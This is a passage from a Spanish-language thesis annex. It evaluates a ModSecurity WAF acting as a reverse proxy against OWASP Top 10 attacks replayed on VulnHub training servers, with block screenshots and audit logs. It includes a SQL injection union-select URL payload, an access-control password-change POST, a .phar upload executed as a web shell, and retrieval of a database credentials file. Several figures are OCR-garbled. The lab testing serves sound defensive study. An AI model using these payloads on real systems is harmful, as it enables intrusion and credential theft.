| -rw-rr 1 ro      | ot root   | 9399         | oct !   | 51  | 19:15  | HTTP_BAD_GATEWAY.html.var              |
| -rw-rr 1 ro      | ot root   | 6704         | oct !   | 51  | 19:15  | HTTP_BAD_REQUEST.html.var              |
| -rw-rr 1 ro      | ot root   | 11879        | oct !   | 51  | 19:15  | HTTP_FORBIDDEN.html.var                |
| -rw-rr 1 ro      | ot root   | 13565        | oct !   | 51  | 19:15  | HTTP_GONE.html.var                     |
| -rw-rr 1 ro      | ot root   | 13546        | oct !   | 5 1 | 19:15  | HTTP_INTERNAL_SERVER_ERROR.html.var    |
| -rw-rr 1 ro      | ot root   | 7677         | oct !   | 51  | 19:15  | HTTP_LENGTH_REQUIRED.html.var          |
| -rw-rr 1 ro      | ot root   | 6764         | oct !   | 51  | 19:15  | HTTP_METHOD_NOT_ALLOWED.html.var       |
| -rw-rr 1 ro      | ot root   | 13703        | oct !   | 51  | 19:15  | HTTP_NOT_FOUND.html.var                |
| -rw-rr 1 ro      | ot root   | 6382         | oct !   | 51  | 19:15  | HTTP_NOT_IMPLEMENTED.html.var          |
| -rw-rr 1 ro      | ot root   | 6525         | oct !   | 51  | 19:15  | HTTP_PRECONDITION_FAILED.html.var      |
| -rw-rr 1 ro      | ot root   | 7940         | oct !   | 51  | 19:15  | HTTP_REQUEST_ENTITY_TOO_LARGE.html.var |
| -rw-rr 1 ro      | ot root   | <b>71</b> 58 | oct !   | 51  | 19:15  | HTTP_REQUEST_TIME_OUT.html.var         |
| -rw-rr 1 ro      | ot root   | 7194         | oct !   | 51  | 19:15  | HTTP_REQUEST_URI_TOO_LARGE.html.var    |
| -rw-rr 1 ro      | ot root   | 8153         | oct !   | 51  | 19:15  | HTTP_SERVICE_UNAVAILABLE.html.var      |
| -rw-rr 1 ro      | ot root   | 13814        | oct !   | 51  | 19:15  | HTTP_UNAUTHORIZED.html.var             |
| -rw-rr 1 ro      | ot root   | 6378         | oct !   | 51  | 19:15  | HTTP_UNSUPPORTED_MEDIA_TYPE.html.var   |
| -rw-rr 1 ro      | ot root   | 7161         | oct !   | 5 1 | 19:15  | HTTP_VARIANT_ALSO_VARIES.html.var      |
| drwxr-xr-x. 2 ro | ot root   | 60           | oct !   | 5 1 | 19:15  | include                                |
| -ru-rr 1 ro      | nt. root. | 2053         | net !   | 5 1 | 19:15  | README                                 |

25. Finalmente se verifica la configuración de Apache y se reinicia el servicio httpd (ver

Figura B.23).

#### Figura B.23

Verificación de la configuración del servidor Apache

[root@localhost coreruleset-3.3.4]# apachectl configtest [Mon Oct 02 10:27:33.745454 2023] [so:warn] [pid 1571] AH01574: module proxy\_module is already loade d, skipping [Mon Oct 02 10:27:33.786668 2023] [so:warn] [pid 1571] AH01574: module unique\_id\_module is already oaded, skipping AH00558: httpd: Could not reliably determine the server's fully qualified domain name, using localho st.localdomain. Set the 'ServerName' directive globally to suppress this message Syntax OK [root@localhost coreruleset-3.3.4]# \_ [root@localhost httpd]# systemctl restart httpd.service [root@localhost httpd]# systemctl status httpd.service httpd.service - The Apache HTTP Server Loaded: loaded (/usr/lib/systemd/system/httpd.service; enabled; vendor preset: disabled) Active: active (running) since lum 2023-10-02 10:32:24 -05; 18s ago Docs: man:httpd(8) man:apachect1(8) Process: 1587 ExecStop=/bin/kill -WINCH \${MAINPID} (code=exited, status=0/SUCCESS) Process: 1587 Execstop-Formann Main PID: 1592 (httpd) Status: "Total requests: 0; Current requests/sec: 0; Current traffic: 0 B/sec" CGroup: /system.slice/httpd.service -1592 /usr/sbin/httpd -DFOREGROUND 1593 /usr/sbin/httpd -DFOREGROUND -1592 /usr/sbin/httpd -DFUREGROUND -1593 /usr/sbin/httpd -DFOREGROUND -1594 /usr/sbin/httpd -DFOREGROUND -1595 /usr/sbin/httpd -DFOREGROUND -1596 /usr/sbin/httpd -DFOREGROUND -1597 /usr/sbin/httpd -DFOREGROUND oct 02 10:32:23 localhost.localdomain systemd[1]: Starting The Apache HTTP Server... oct 02 10:32:23 localhost.localdomain httpd[1592]: [Mon Oct 02 10:32:23.964550 2023] [so:warn] ...ng oct 02 10:32:23 localhost.localdomain httpd[1592]: [Mon Oct 02 10:32:23.995278 2023] [so:warn] ...ng oct 02 10:32:24 localhost.localdomain httpd[1592]: AH00558: httpd: Could not reliably determine...ge oct 02 10:32:24 localhost.localdomain systemd[1]: Started The Apache HTTP Server. Hint: Some lines were ellipsized, use -1 to show in full. [root@localhost httpd]#

## ANEXO C: EXPLOTACIÓN DE VULNERABILIDADES REPORTADAS EN OWASP TOP 10 CON LA PROTECCIÓN DE LA SOLUCIÓN WAF COMO PROXY INVERSO EN AMBIENTE DE MÁQUINA VIRTUAL.

En el presente anexo se ejecutan ataques sobre servidores web vulnerables de entrenamiento con la protección de la solución WAF como proxy inverso en ambiente de máquina virtual, con la finalidad evaluar su eficacia frente a las vulnerabilidades reportadas en OWASP TOP 10.

A continuación, se presentan los resultados obtenidos al repetir los ataques ejecutados en el Anexo A sobre los servidores web vulnerables.

#### A01:2021 – Pérdida de control de acceso

Para este apartado se replica la explotación del servidor vulnerable "DARKHOLE:1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la dirección IP 192.168.10.14 del servidor vulnerable "DARKHOLE:1" (ver Figura C.1).

## Figura C.1

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la IP del servidor vulnerable "DARKHOLE:1"



2. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.2).

Configuración del proxy inverso en el navegador del cliente

| Connection Settings                 | ×               |
|-------------------------------------|-----------------|
| ○ <u>U</u> se system proxy settings |                 |
| Manual proxy configuration          |                 |
| HTTP Pro <u>x</u> y 192.168.10.5    | <u>P</u> ort 80 |

- Replicar los pasos del 1 al 6 detallados en el Anexo A, subsección A01:2021 Pérdida de control de acceso, desde el reconocimiento hasta la interceptación de la petición POST para el cambio de contraseña.
- 4. A la petición interceptada se le modifica los parámetros *password* e *id* para enviarla al servidor e intentar cambiar la contraseña del usuario *admin* (ver Figura C.3).

## Figura C.3

Petición POST de cambio de contraseña para el usuario admin del servidor

| Burp Suite Community Edition v2023.10.1.1 - Temporary Project                        |                          |            |
|--------------------------------------------------------------------------------------|--------------------------|------------|
| Burp Project Intruder Repeater View Help                                             |                          |            |
| Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compar       | er Logger Organizer      | Settings   |
| Extensions Learn                                                                     |                          |            |
| Intercept HTTP history WebSockets history 🕼 Proxy settings                           |                          |            |
| Paguest to http://waf.uto.com.ec.80.[upknown.bost]                                   |                          |            |
|                                                                                      |                          |            |
| Forward Drop Intercept is on Action Open browser                                     | Comment this item        | HTTP/1 (?) |
| Autor Davis Harman San San San San San San San San San S                             | Inspector                | ⊥ ⊚ x      |
| POST /dashboard.php?id=2 HTTP/1.1                                                    |                          |            |
| 2 Host, walfach.com.ec                                                               | Request attributes       | 2 ¥        |
| 3 User-Agent: Mozilla/5.0 (X11; Linux X86 64; rv:109.0) Gecko/20100101 Firefox/115.0 |                          |            |
| Accept: Language: en-US,en; e=0.5                                                    | Request query parameters | 1 ~        |
| 6 Accept-Encoding: gzip, deflate, br                                                 |                          |            |
| 7 Referer: http://waf-utn.com.ec/dashboard.php?id=2                                  | Request body parameters  | 2 ×        |
| o Content-Type: application/x-www-torm-urlencoded                                    | inequest beey parameters |            |
| 0 Origin: http://waf-utn.com.ec                                                      | Descurate analysis       | 1          |
| 11 DNT: 1                                                                            | Request cookies          | 1 •        |
| 12 Connection: close                                                                 |                          |            |
| 13 Cookie: PHPSESSID=3ve7d58u9p9t8kvepk76lt8ph7                                      | Request headers          | 13 🗸       |
| 14 Upgrade-Insecure-Requests: 1                                                      |                          |            |
|                                                                                      |                          |            |
| Te basswolld-admituatio-t                                                            |                          |            |

5. En este escenario, el WAF implementado en ambiente de máquina virtual con las configuraciones por defecto no bloqueó la petición maliciosa enviada al servidor, lo que provoca el cambio de contraseña del usuario *admin*. La validación de las credenciales *admin* : *admin* se presenta en la Figura C.4.

## Figura C.4

Validación de credenciales admin : admin alteradas por vulnerabilidad de control de acceso en el servidor "DARKHOLE:1"

| waf-utn.com.ec/dashboard.      | p× 🕸 Sett      | ings × +                        |                                   |                  |                   | ~                        | • • 8  |
|--------------------------------|----------------|---------------------------------|-----------------------------------|------------------|-------------------|--------------------------|--------|
| Firefox View                   | Q 🔒            | •• waf-utn.com.ec/dashboard.php |                                   |                  |                   | ជ                        |        |
| 🦄 Kali Linux 👔 Kali Tools 🗧 Ka | ali Docs  🗙 Ka | Save login for waf-utn.com.ec?  |                                   | 🌔 OffSec 🛛 🖻 Pro | blem loading page |                          |        |
|                                |                |                                 |                                   |                  |                   |                          | logout |
|                                |                | admin                           |                                   |                  |                   |                          |        |
| INFORMATION                    |                | Password                        |                                   |                  |                   |                          |        |
|                                |                | admin                           |                                   |                  |                   |                          |        |
|                                |                | Show password                   |                                   |                  | Password:         | Upload                   |        |
|                                | C              |                                 | <u>D</u> on't save ∨ <u>S</u> ave |                  |                   |                          |        |
|                                | Ľ              |                                 |                                   |                  |                   | Browse No file selected. |        |
|                                |                | admin@admin.com                 |                                   |                  |                   |                          |        |
|                                |                |                                 |                                   |                  | Change            | Upload                   |        |
|                                |                | Update                          |                                   |                  |                   |                          |        |
|                                |                |                                 |                                   |                  |                   |                          |        |
|                                |                |                                 |                                   |                  |                   |                          |        |
|                                |                |                                 |                                   |                  |                   |                          |        |

## A02:2021 – Fallas criptográficas

Para este apartado se replica la explotación del servidor vulnerable "BLACKMARKET:1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la IP 192.168.10.19 del servidor vulnerable "BLACKMARKET:1" (ver Figura C.5).

## Figura C.5

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la IP del servidor vulnerable "BLACKMARKET:1"

| Archivo                                                                                                    | Máquina                                                   | Ver                                 | Entrada                                    | Dispositivos                            | Ayuda                                  |            |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-------------------------------------|--------------------------------------------|-----------------------------------------|----------------------------------------|------------|
| GNU n                                                                                                    | ano 2.3.1                                                 | L                                   |                                            | Fichero:                                | <pre>/etc/httpd/conf.d/test.conf</pre> | Modificado |
| <virtua< th=""><th>lHost *:E<br/>ServerNa<br/>ProxyPre<br/>ProxyPas<br/>ProxyPas</th><th>80&gt;<br/>ime w<br/>serv<br/>s ∕<br/>sRev</th><th>af-utn.c<br/>eHost O<br/>http://<br/>erse / 1</th><th>com.ec<br/>n<br/>192.168.10<br/>http://192</th><th>.19/<br/>.168.10.19/</th><td></td></virtua<> | lHost *:E<br>ServerNa<br>ProxyPre<br>ProxyPas<br>ProxyPas | 80><br>ime w<br>serv<br>s ∕<br>sRev | af-utn.c<br>eHost O<br>http://<br>erse / 1 | com.ec<br>n<br>192.168.10<br>http://192 | .19/<br>.168.10.19/                    |            |
| <⁄Virtu                                                                                                    | alHost>                                                   |                                     |                                            |                                         |                                        |            |

2. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.6).

Configuración del proxy inverso en el navegador del cliente

|                                              | Connection Settings           |              | ×  |
|----------------------------------------------|-------------------------------|--------------|----|
| <u>U</u> se system proxy <u>Manual proxy</u> | oxy settings<br>configuration |              |    |
| HTTP Pro <u>x</u> y                          | 192.168.10.5                  | <u>P</u> ort | 80 |

- Replicar los pasos del 1 al 5 detallados en el Anexo A, subsección A02:2021 Fallas criptográficas, desde el reconocimiento hasta el proceso de listado de directorios para identificar la ruta http://waf-utn.com.ec/vworkshop/spareparts store.php.
- 4. Al hacer uso de http://waf-utn.com.ec/vworkshop/sparepartsstoremore .php?sparepartid=-1%27%20union%20select%201,2,3,schema\_name,5,6,7%20fro m%20information\_schema.schemata%20limit%201,1--%20- para identificar la segunda base de datos configurada en el servidor se activa el bloqueo del WAF (ver Figura C.7).

## Figura C.7

Bloqueo del WAF a la ejecución de la consulta vía SQL Injection

| 4                        | 403 Forbidd    | len            | ×     | 쭹 Settings                   | ×     | +          | ~  |   |   |    |
|--------------------------|----------------|----------------|-------|------------------------------|-------|------------|----|---|---|----|
| $\leftarrow \rightarrow$ | C ŵ            | 🕅 隆 waf-u      | utn.c | om.ec/vworkshop/spareparts   | store | e.php?spa  | ☆  | 2 | ப | ≡  |
| 🐃 Kali Linu              | ıx  🔒 Kali Too | ols 🧧 Kali Doc | s 📐   | Kali Forums 🛛 🤜 Kali NetHunt | er 🧃  | 🕨 Exploit- | DB |   |   | >> |

# Forbidden

You don't have permission to access /vworkshop/sparepartsstore.php on this server.

- 5. En la Figura C.8 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición hecha en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 24/Oct/2023:14:34:33
  - Dirección IP del atacante: 192.168.10.16
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-942-APPLICATION-ATTACK-SQLI.conf

 Tiempo de procesamiento en cada fase: p1=744 μs, p2=1553 μs, p3=0 μs, p4=0 μs, p5=271 μs, sr=203 μs, sw=0 μs, gc=0 μs

#### Figura C.8

Log de auditoría registrado por ModSecurity



#### A03:2021 – Inyección

Para este apartado se replica la explotación del servidor vulnerable "VENOM:1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la IP 192.168.10.8 y el alias del servidor vulnerable "VENOM:1" (ver Figura C.9).

## Figura C.9

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la IP y alias del servidor vulnerable "VENOM:1"



 En la máquina cliente (S.O. Kali Linux) editar el archivo /*etc/hosts* para quitar la resolución del alias del servidor "venom.box" ya que el mismo va a ser resuelto por el proxy inverso implementado (ver Figura C.10).

## Figura C.10

Edición del archivo /etc/hosts para quitar la resolución del alias del servidor



- 3. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.11).
- Replicar los pasos del 1 al 11 detallados en el Anexo A, subsección A03:2021 Inyección, desde el reconocimiento hasta la carga del archivo inclusion.phar.
- Una vez cargado el archivo inclusion.phar con código php, en el navegador del cliente se trata de ejecutar http://venom.box/uploads/inclusion.phar activando el bloqueo del WAF (ver Figura C.12).

Configuración del proxy inverso en el navegador del cliente

| Configure Prox         | y Access to the Internet                |      |    |
|------------------------|-----------------------------------------|------|----|
| 🔘 No prox <u>y</u>     |                                         |      |    |
| Auto-detect p          | roxy settings for this net <u>w</u> ork |      |    |
| 🔘 <u>U</u> se system p | roxy settings                           |      |    |
| OManual proxy          | configuration                           |      |    |
| HTTP Pro <u>x</u> y    | 192.168.10.5                            | Port | 80 |

## Figura C.12

Bloqueo del WAF a la ejecución de http://venom.box/uploads/inclusion.phar

| $\leftarrow \   \rightarrow $ | $\mathbf{C}$ | ඛ            | 0   | 👌 veno   | o <b>m.box</b> /u | ploads/ii | nclusion.phar  |              | ☆     | ${igside igside }$ | പ     | ≡  |
|-------------------------------|--------------|--------------|-----|----------|-------------------|-----------|----------------|--------------|-------|--------------------|-------|----|
| 🍣 Kali Lini                   | JX 🖁         | S Kali Tools | ; 🤷 | Kali Doc | s  Kali           | i Forums  | Kali NetHunter | 🛳 Exploit-DB | 🔶 Goo | ogle Hacki         | ng DB | >> |
| Tork                          |              |              |     |          |                   |           |                |              |       |                    |       |    |

## Forbidden

You don't have permission to access /uploads/inclusion.phar on this server.

- 6. En la Figura C.13 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición hecha en el paso 5. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 13/Oct/2023:09:26:08
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-920-PROTOCOL-ENFORCEMENT.conf
  - Tiempo de procesamiento en cada fase: p1=525 μs, p2=210 μs, p3=0 μs, p4=0 μs, p5=187 μs, sr=98 μs, sw=0 μs, gc=0 μs

## A04:2021 – Diseño inseguro

Para este apartado se replica la explotación del servidor vulnerable "ICA:1" de la plataforma VulnHub.

Los pasos a seguir son:

1. Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la IP 192.168.10.4 del servidor vulnerable "ICA:1" (ver Figura C.14).

#### Figura C.13

Log de auditoría registrado por ModSecurity

-58dac348-f [13/Oct/2023:09:26:08.392193 --0500] ZS1TgJWJ8xMr6pBzCbjMewAAAAA 192.168.10.150 45936 192.168.10.5 8 -58dac348-B--GET http://venom.box/uploads/inclusion.phar HTTP/1.1 Host: venom.box User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:109.0) Gecko/20100101 Firefox/115.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: keep-alive Cookie: INTELLI\_06c8042c3d=s7g8jm9ints41oe8gg7e11jim9; loader=loaded Upgrade-Insecure-Requests: 1 -58dac348-F--HTTP/1.1 403 Forbidden Content-Length: 224 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=iso-8859-1 -58dac348-E-<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>403 Forbidden</title> </head><body> <h1>Forbidden</h1> You don't have permission to access /uploads/inclusion.phar on this server. -58dac348-H-Action: Intercepted (phase 2) Apache-Handler: proxy-server Stopwatch: 1697207168390951 1285 (- - -) Stopwatch2: 1697207168390951 1285; combined=922, p1=525, p2=210, p3=0, p4=0, p5=187, sr=98, sw=0, l= 0, gc=0 B, gc-5 Response-Body-Transformed: Dechunked Producer: ModSecurity for Apache/2.9.6 (http://www.modsecurity.org/); OWASP\_CRS/3.3.4. Server: Apache/2.4.6 (CentOS) Engine-Mode: "ENABLED"

--58dac348-Z--

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la

IP del servidor vulnerable "ICA:1"



2. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.15).

## Figura C.15

Configuración del proxy inverso en el navegador del cliente



- Replicar los pasos del 1 al 6 detallados en el Anexo A, subsección A04:2021 Diseño inseguro, desde el reconocimiento hasta la revisión del *exploit php/webapps/50176.txt*.
- 4. Dirigirse a la url de descarga del archivo .yml con las credenciales de conexión a la base de datos mysql en la ruta http://waf-utn.com.ec/core/config/databases.yml activando el bloqueo del WAF (ver Figura C.16).

## Figura C.16

Bloqueo del WAF a la ejecución de http://waf-utn.com.ec/core/config/databases.yml



# Forbidden

You don't have permission to access /core/config/databases.yml on this server.

- 5. En la Figura C.17 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición hecha en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 16/Oct/2023:17:42:00
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-920-PROTOCOL-ENFORCEMENT.conf
  - Tiempo de procesamiento en cada fase: p1=1100 μs, p2=326 μs, p3=0 μs, p4=0 μs, p5=232 μs, sr=200 μs, sw=0 μs, gc=0 μs

#### A05:2021 – Configuración de seguridad incorrecta

Para este apartado se replica la explotación del servidor vulnerable "INSANITY:1" de la plataforma VulnHub.

Los pasos a seguir son:

- Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la IP 192.168.10.10 del servidor vulnerable "INSANITY:1" (ver Figura C.18).
- 2. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.19).
- Replicar los pasos del 1 al 6 detallados en el Anexo A, subsección A05:2021 Configuración de seguridad incorrecta, desde el reconocimiento hasta la clonación de "SecLists" del repositorio GitHub.
- 4. Como en este escenario las peticiones HTTP salen de un terminal de la máquina cliente y no desde el navegador, es necesario instalar y configurar la herramienta *proxychains* con el comando *sudo apt-get install proxychains*.
- 5. Utilizando gobuster, y pasando el tráfico por proxychains, se vuelve a ejecutar el ataque para el listado de directorios del servidor web "INSANITY:1" apuntando a la url del proxy inverso http://waf-utn.com.ec. En la Figura C.20 se puede observar que las peticiones al servidor fueron bloqueadas por el WAF con un código 403.

#### Log de auditoría registrado por ModSecurity

Máquina Ver Entrada Dispositivos Ayuda Archivo -768c9835-A [16/Uct/2023:18:57:55.373470 --0500] ZS30A3fiD7p9qyzkzkAnLAAAAAI 192.168.10.150 48568 192.168.10.5 8 -768c9835-B--GET http://waf-utn.edu.ec/core/config/databases.yml HTTP/1.1 Host: waf-utn.edu.ec User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:109.0) Gecko/20100101 Firefox/115.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: keep-alive Upgrade-Insecure-Requests: 1 -768c9835-F-HTTP/1.1 403 Forbidden Content-Length: 227 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=iso-8859-1 -768c9835-E-< POCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>403 Forbidden</title> </head><body> <h1>Forbidden</h1> You don't have permission to access /core/config/databases.yml m this server. </body></html> -768c9835-H----768C9835-H--Message: Access denied with code 403 (phase 2). String match within 